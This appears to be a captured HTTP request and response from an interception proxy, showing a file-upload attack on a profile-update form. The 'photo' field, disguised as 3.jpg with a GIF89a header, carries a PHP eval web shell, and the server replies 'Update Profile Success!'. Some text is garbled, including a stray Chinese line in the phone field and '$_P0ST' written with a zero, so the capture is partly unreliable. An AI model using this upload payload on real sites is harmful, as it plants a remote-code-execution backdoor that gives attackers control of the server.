 Request
Raw Params Headers Hex
-----------------------------18467633426500
Content-Disposition: form-data; name="phone"
POST传递数组
12345678901
-----------------------------18467633426500
Content-Disposition: form-data; name="email"
110@110.com
-----------------------------18467633426500
Content-Disposition: form-data; name="nickname"
110
-----------------------------18467633426500
Content-Disposition: form-data; name="photo"; filename="3.jpg"
Content-Type: image/jpeg
GIF89a
<script language="php">@eval($_P0ST['111']);</script>
-----------------------------18467633426500--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 23 Feb 2020 08:06:14 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 61
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Update Profile Success!<a href="profile.php">Your Profile</a>